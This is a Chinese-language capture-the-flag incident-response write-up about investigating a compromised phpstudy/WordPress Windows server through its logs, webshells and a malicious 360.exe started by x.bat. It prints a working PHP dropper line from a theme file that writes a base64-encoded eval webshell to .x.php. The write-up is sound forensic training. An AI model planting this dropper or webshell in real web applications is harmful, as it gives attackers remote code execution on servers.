第四章 windows实战-wordpress

1、请提交攻击者攻击成功的第一时间,格式:flag

找时间,那肯定就是找日志,然后看到桌面上有phpstudy,所以直接去找他的日志就行了



进到www目录先发现是nginx,所以进到Extensions里面,找到log,打开access.log日志分析

然后打开日志往下面翻,发现了有一堆404的请求,然后最后又有了200的请求,仔细看一看发现了Fuzz Faster U Fool工具的目录爆破,然后又有了css静态文件的查看,最后有了登陆成功welcome的提示,说明登录成功

flag{2023:04:29 22:45:23}

2、请提交攻击者的浏览器版本 flag

这个直接看ua头就能分析出来,直接看登陆成功那条日志找到浏览器

flag{Firefox/110.0}

3、请提交攻击者目录扫描所使用的工具名称

第一关已经找到了

flag{Fuzz Faster U Fool}



4、找到攻击者写入的恶意后门文件,提交文件名(完整路径)

这个最好的方式当然就是把www目录直接压缩传到本机用工具扫描

最后也是在.x.php中找到了一句话木马

flag{C:\phpstudy_pro\WWW.x.php}





5、找到攻击者隐藏在正常web应用代码中的恶意代码,提交该文件名(完整路径)

工具扫描已经扫出来了,而且还非常贴心的提示了内藏

然后点进去看一看恶意代码

<?php @file_put_contents('.x.php',base64_decode('PD9waHAgQGV2YWwoJF9SRVFVRVNUWyd4J10pOyA/Pg=='));?>

意思就是写入一个文件.x.php,文件内容是用base64编码的,写入的时候解码完成写入.x.php

flag{C:\phpstudy_pro\WWW\usr\themes\default\post.php}



6、请指出可疑进程采用的自动启动的方式,启动的脚本的名字 flag

这个题已经给了提示说文件是个windows可执行文件,那这样的话就缩小了排查范围,然后就开始直接找一个目录一个目录找exe文件

最后在window目录下发现了一个没图标且叫360.exe的文件(谁家正常人下这种东西而且还没图标)

直接导出到本机放到沙箱里面分析分析

然后直接爆病毒

本来以为直接提交flag{360.exe}就行了,但是交了一下说不对,然后再看题是说让提交启动这个exe的脚本名字(也不知道为什么要把1.exe用flag包住)

在windows中,.bat文件就是用来执行命令的脚本文件,然后再360.exe中找到了x.bat,点开一看,实锤了

flag{x.bat}

浙公网安备 33010602011771号

浙公网安备 33010602011771号